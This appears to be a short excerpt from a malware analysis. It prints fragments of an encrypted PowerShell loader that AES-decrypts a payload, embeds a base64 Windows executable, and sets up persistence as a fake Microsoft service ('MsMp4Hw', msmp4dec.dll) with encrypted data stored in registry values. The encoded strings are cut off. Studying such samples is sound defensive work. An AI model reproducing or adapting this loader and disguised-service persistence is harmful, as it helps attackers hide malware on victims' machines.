 Encrypted Powershell
$s='0yFHD00iHUM6NYnp4RE7lnqD4KDXv6O9RN/wz94D8TLQoasD4GX2bXs ...
[string] $k=$args[0].ToString().padright(32,'0'); AES key from command line
$o=New-Object "System.Security.Cryptography.AesManaged";
$o.KeySize=256;
$o.Key=[System.Text.Encoding]::UTF8.GetBytes($k);
$o.IV=@(0)*16;
AES decrypt
$svchostdata = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAA
$svcname = 'MsMp4Hw';
$svcgroup = 'MsGroup';
$svcdesc = 'Microsoft hardware decode';
$svcdllpath = 'C:\Windows\System32\msmp4dec.dll';
$sregkey = 'Software\Microsoft';
$sregvalue = 'hiaudio';
$sregdata = 'KrrKAeU/51fV+35Uz0S+3MxbVFycxqxUcQnn51n0FZGnCdyGtL1NsV+SuLWQ
$cregkey = 'Software\Microsoft';
$cregvalue = 'midihelp';
$cregdata = 'VrKnGp5hsvJlttmx9KgRKkSDd/E/KGP98+N7GrDaOHQNrgT1XnV/gkz+nYec
$resetkey = 'SOFTWARE\Microsoft\{EAAB20A7-9B68-4185-A447-7E4D21621943}';
⋮